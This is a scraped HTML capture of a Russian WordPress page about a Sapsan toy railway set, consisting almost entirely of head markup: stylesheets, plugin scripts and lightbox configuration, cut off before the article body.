

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1sapsan.ru/sapsan/zheleznaya-doroga-rzhd-skorostnoj-passazhirskij-poezd-sapsan-p0391/
body_size: 26693
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://1sapsan.ru/sapsan/zheleznaya-doroga-rzhd-skorostnoj-passazhirskij-poezd-sapsan-p0391/">

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>В Питер на Сапсане Или на Поезде Будущее уже здесь</title>



<meta name="description" content="Модернизация инфраструктуры - Описание, характеристики, фотографии, цена и отзывы владельцев Железная дорога Играем вместе X600-H08005-R1 Сапсан РЖД, свет и звук, 675 см">




<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" media="all">
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" id="wbcr-comments-plus-url-span-css" href="/wp-content/plugins/clearfy/components/comments-plus/assets/css/url-span.css" media="all">

<link rel="stylesheet" id="style-experts_webnavoz-css" href="/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_0" media="all">
<link rel="stylesheet" id="fancybox-for-wp-css" href="/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css" media="all">
<link rel="stylesheet" id="style-forum-webnavoz-css" href="/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.css?4_0" media="all">
<link rel="stylesheet" id="style-vote2x-css" href="/wp-content/plugins/vote2x/vote2x-style.css?1_2_2" media="all">
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" media="all">
<link rel="stylesheet" id="ppress-frontend-css" href="/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css" media="all">
<link rel="stylesheet" id="ppress-flatpickr-css" href="/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css" media="all">
<link rel="stylesheet" id="ppress-select2-css" href="/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css" media="all">
<link rel="stylesheet" id="root-style-css" href="/wp-content/themes/root/assets/css/style.min.css" media="all">
<link rel="stylesheet" id="root-style-child-css" href="/wp-content/themes/root_child/style.css" media="all">
<script src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js" id="fancybox-for-wp-js"></script>
<script src="/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.js" id="webnavoz-forum-script-js"></script>
<script src="/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js" id="ppress-flatpickr-js"></script>
<script src="/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js" id="ppress-select2-js"></script>
<script id="wbcr_clearfy-css-lazy-load-js-extra">
/* <![CDATA[ */
var wbcr_clearfy_async_links = {"wbcr_clearfy-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Exo%202:400,400i,700&subset=cyrillic&display=swap"};
/* ]]> */
</script>
<script src="/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js" id="wbcr_clearfy-css-lazy-load-js"></script>




<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script>
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br>' : '') + '<p class="caption-title">'+title+'<\/p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '<\/div>');},
			})
		;

			})
</script>

 		 <script> var ajaxUrl="/wp-admin/admin-ajax.php";</script>
 	 <style>.site-navigation-fixed {position:fixed;display:none;top:0;z-index:9999} .admin-bar .site-navigation-fixed {top:32px}.site-logotype {max-width:230px}.site-logotype img {max-height:32px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#000000}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f077"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }.post-card-one__image img {border-radius:6px}.post-card:not(.post-card-related) .post-card__image, .post-card:not(.post-card-related) .post-card__image img, .post-card:not(.post-card-related) .post-card__image .entry-meta, .post-card:not(.post-card-related) .thumb-wide {border-radius:6px}.b-related .post-card__image, .b-related .post-card__image img, .b-related .post-card__image .entry-meta, .b-related .thumb-wide {border-radius:6px}body {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:17px} }@media (min-width: 576px) {body {line-height:1.3} }.site-title, .site-title a {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 15px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.4} }.h1, h1:not(.site-title) {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h1, h1:not(.site-title) {font-size:1.3em!important} }.h1, h1:not(.site-title) {line-height:1}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h2, h2 {font-size:1.2em} }.h2, h2 {line-height:1}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h3, h3 {font-size:1.1em} }.h3, h3 {line-height:1}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h1, h1 {line-height:1}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h5, h5 {font-size:1.2em} }.h5, h5 {line-height:1}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h6, h6 {font-size:1.2em} }.h6, h6 {line-height:1}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#f26100}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#f26100}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#f26100}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#ff6600}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#ff6600}.site-header {background-color:#f7f7f7}.site-header {color:#333333}.site-title, .site-title a {color:#333333}.site-description, .site-description a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#ffffff}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#333333}.site-content {background-color:#f7f7f7}.site-footer {background-color:#f7f7f7}.site-footer {color:#333333}</style><link rel="preload" href="/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><link rel="preload" href="/wp-content/uploads/2022/02/railway-52.jpg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f7f7f7; }
</style>
	<link rel="icon" href="/wp-content/uploads/2022/02/cropped-logo1-520-32x32.png" sizes="32x32">
<link rel="icon" href="/wp-content/uploads/2022/02/cropped-logo1-520-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/02/cropped-logo1-520-180x180.png">
<meta name="msapplication-TileImage" content="/wp-content/uploads/2022/02/cropped-logo1-520-270x270.png">


<script async src="/media/811/64e087896e429bb6b1b9dc77b46972461ff2721c.js"></script>







<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <meta name="robots" content="follow,index"></head>

<body class="post-template-default single single-post postid-10632 single-format-standard custom-background  group-blog">

<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr><fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg><fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0 1"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"></fefuncr><fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg><fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0"></fefuncr><fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg><fefuncb type="table" tablevalues="0 1"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr><fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg><fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr><fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg><fefuncb type="table" 